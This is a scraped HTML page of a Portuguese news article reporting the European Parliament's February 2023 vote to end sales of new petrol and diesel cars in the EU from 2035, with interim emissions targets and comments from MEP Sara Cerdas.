.td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F14%2Fgasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gasolina+e+diesel+dizem+adeus+em+2035.+Parlamento+Europeu+aprova+medida&url=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F14%2Fgasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gasolina+e+diesel+dizem+adeus+em+2035.+Parlamento+Europeu+aprova+medida %0A%0A https://pressnet.pt/2023/02/14/gasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Gasolina e diesel dizem adeus em 2035. Parlamento Europeu aprova medida&body=https://pressnet.pt/2023/02/14/gasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><strong>Venda apenas de carros eletrificados contou com 340 votos, contra 279 votos e 21 abstenções.</strong></p>



<p>Os automóveis a gasolina e diesel deixarão de fazer parte dos concessionários a partir de 2035 na União Europeia. O Parlamento Europeu votou esta terça-feira e aprovou a medida em acordo com o Conselho com 340 votos, contra 279 votos e 21 abstenções.</p>



<p>Até 2035, o caminho ainda é longo e, por isso, há várias metas a cumprir para atingir o que está proposto no pacote Objetivo 55.</p>



<ul class="wp-block-list">
<li>Até 2025, a Comissão apresentará uma metodologia para avaliar e comunicar dados sobre as emissões de CO2 ao longo de todo o ciclo de vida dos automóveis de passageiros e veículos comerciais ligeiros vendidos no mercado da UE, acompanhados, se for caso disso, de propostas legislativas.</li>



<li>Até dezembro de 2026, a Comissão acompanhará a diferença entre os valores-limite de emissão e os dados relativos ao consumo de combustível e de energia em condições reais, apresentará um relatório sobre uma metodologia para ajustar as emissões específicas de CO2 dos fabricantes e proporá medidas de acompanhamento adequadas.</li>



<li>Poderá ser concedida uma derrogação aos fabricantes responsáveis por pequenos volumes de produção num ano civil (1000 a 10 000 novos automóveis de passageiros ou 1000 a 22 000 novos veículos comerciais ligeiros) até ao final de 2035, enquanto os fabricantes que matriculam menos de 1000 novos veículos por ano permanecem isentos.</li>



<li>Os fabricantes que vendem mais veículos com nível nulo ou baixo de emissões (entre 0 e 50 g CO2/km, como veículos elétricos e híbridos recarregáveis com bom desempenho) são recompensados com objetivos de redução das emissões de CO2 mais baixos, através do atual mecanismo de incentivo. Este mecanismo será ajustado às tendências de vendas esperadas. De 2025 a 2029, o valor de referência das vendas de veículos com nível nulo ou baixo de emissões é fixado em 25% para novos automóveis de passageiros e em 17% para novos veículos comerciais ligeiros. O incentivo será eliminado em 2030.</li>



<li>De dois em dois anos, a partir do final de 2025, a Comissão publicará um relatório para avaliar os progressos rumo a uma mobilidade rodoviária sem emissões.</li>
</ul>



<p>Presente na votação, a eurodeputada Sara Cerdas foi uma das que votou a favor da venda exclusiva de veículos eletrificados a partir de 2035.</p>



<p>&#8220;Chegou a altura da União Europeia responsabilizar-se pelas emissões e de tomar a liderança a nível mundial do combate às alterações climáticas. O setor dos transportes representa 25% do total de emissões de carbono na Europa e os carros, carrinhas e outros veículos pesados são responsáveis por mais de 70% das emissões nas nossas estradas&#8221;, começou por referir.</p>



<p>&#8220;A ligação entre o ambiente e a nossa saúde é evidente: um quarto das mortes a nível mundial são causadas por problemas ambientais, a poluição do ar é responsável por 10% dos cancros na Europa e 1 grau de aumento na temperatura média leva a 2% maior risco em acidentes cardio vasculares. Este é um momento histórico, a legislação que hoje [dia 14 de fevereiro] aprovamos dá mais um passo na luta contra as alterações climáticas e responde aos consecutivos apelos dos cidadãos&#8221;, acrescentou Sara Cerdas.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F14%2Fgasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gasolina+e+diesel+dizem+adeus+em+2035.+Parlamento+Europeu+aprova+medida&url=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F14%2Fgasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gasolina+e+diesel+dizem+adeus+em+2035.+Parlamento+Europeu+aprova+medida %0A%0A https://pressnet.pt/2023/02/14/gasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Gasolina e diesel dizem adeus em 2035. Parlamento Europeu aprova medida&body=https://pressnet.pt/2023/02/14/gasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2023/02/14/jogadores-russos-e-ucranianos-acabam-a-pancada-em-hotel-turco/">Jogadores russos e ucranianos acabam à pancada em hotel turco</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2023/02/14/sao-valentim-ideias-atrevidas-para-colocar-em-pratica-a-dois-ou-a-solo/">São Valentim. Ideias atrevidas para colocar em prática a dois (ou a solo)</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2023-02-14T15:00:10+00:00"><meta itemprop="dateModified" content="2023-02-14T15:00:11+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2023/02/14/gasolina-e-diesel-dizem-adeus-em-2035-parlamento-europeu-aprova-medida/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Gasolina e diesel dizem adeus em 2035. Parlamento Europeu aprova medida"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/01/stand-automoveis.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="696"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":52922,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "1216";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "406";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/combustiveis-voltam-a-subir-na-proxima-semana-acp-antecipa-agravamento-nos-precos/"  rel="bookmark" class="td-image-wrap " title="Combustíveis voltam a subir na próxima semana: ACP antecipa agravamento nos preços" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/combustivel-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2025/06/combustivel-218x150.webp 218w, https://pressnet.pt/app/uploads/2025/06/combustivel-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Combustíveis voltam a subir na próxima semana: ACP antecipa agravamento nos preços" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/combustiveis-voltam-a-subir-na-proxima-semana-acp-antecipa-agravamento-nos-precos/"  rel="bookmark" title="Combustíveis voltam a subir na próxima semana: ACP antecipa agravamento nos preços">Combustíveis voltam a subir na próxima semana: ACP antecipa agravamento nos preços</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/cabaz-alimentar-dispara-logo-no-arranque-de-2026-e-atinge-maximo-de-quatro-anos/"  rel="bookmark" class="td-image-wrap " title="Cabaz alimentar dispara logo no arranque de 2026 e atinge máximo de quatro anos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/supermercado-hipermercado-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/supermercado-hipermercado-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/08/supermercado-hipermercado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cabaz alimentar dispara logo no arranque de 2026 e atinge máximo de quatro anos" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/cabaz-alimentar-dispara-logo-no-arranque-de-2026-e-atinge-maximo-de-quatro-anos/"  rel="bookmark" title="Cabaz alimentar dispara logo no arranque de 2026 e atinge máximo de quatro anos">Cabaz alimentar dispara logo no arranque de 2026 e atinge máximo de quatro anos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/14/novo-concurso-para-apoiar-compra-de-veiculos-eletricos-sera-lancado-ate-marco/"  rel="bookmark" class="td-image-wrap " title="Novo concurso para apoiar compra de veículos elétricos será lançado até março" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/03/carros-electricos-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/03/carros-electricos-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/03/carros-electricos-300x206.jpg 300w, https://pressnet.pt/app/uploads/2021/03/carros-electricos-768x528.jpg 768w, https://pressnet.pt/app/uploads/2021/03/carros-electricos-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/03/carros-electricos-696x479.jpg 696w, https://pressnet.pt/app/uploads/2021/03/carros-electricos-611x420.jpg 611w, https://pressnet.pt/app/uploads/2021/03/carros-electricos.jpg 960w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Novo concurso para apoiar compra de veículos elétricos será lançado até março" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/14/novo-concurso-para-apoiar-compra-de-veiculos-eletricos-sera-lancado-ate-marco/"  rel="bookmark" title="Novo concurso para apoiar compra de veículos elétricos será lançado até março">Novo concurso para apoiar compra de veículos elétricos será lançado até março</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
